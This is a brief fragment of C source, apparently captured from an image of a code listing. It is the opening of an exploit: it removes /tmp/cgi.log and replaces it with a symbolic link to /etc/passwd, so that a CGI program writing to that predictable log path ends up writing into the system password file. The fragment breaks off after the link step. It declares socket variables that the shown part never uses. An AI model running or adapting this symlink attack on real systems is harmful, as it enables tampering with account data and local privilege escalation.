 5 int main(void) {
6
7 int r, s;
8 struct sockaddr_in s_addr;
9
10 if(!access("/tmp/cgi.log",0)) {
11 if(system("rm /tmp/cgi.log") > 0) {
12 printf("error, /tmp/cgi.log could not be removed\n");
13 exit(-1);
14 }
15 }
16
17 if(system("/bin/ln -sf /etc/passwd /tmp/cgi.log") > 0) {
18 printf("error, /tmp/cgi.log could not be linked to /etc/passwd\n");
19 exit(-1);
20 }